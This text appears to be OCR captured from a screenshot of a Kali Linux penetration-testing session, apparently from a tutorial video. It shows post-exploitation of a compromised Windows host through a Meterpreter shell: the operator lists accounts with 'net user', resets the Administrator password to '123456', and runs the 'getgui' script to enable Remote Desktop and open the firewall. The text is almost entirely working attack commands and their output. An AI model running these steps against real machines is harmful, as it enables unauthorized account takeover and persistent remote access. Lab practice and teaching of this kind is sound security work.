 root@it-sys: /home/kare...
session 1
07:46 PM
root@it-sys:/home/kareem/Desktop
File Actions Edit View Help
net user
User accounts for \\
admin Administrator Guest
HelpAssistant koko koko2
SUPPORT_388945a0
The command completed with one or more errors.
C:\>net user administrator 123456
net user administrator 123456
The command completed successfully.
C:\>net user /?
net user /?
The syntax of this command is:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
C:\>exit
exit
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary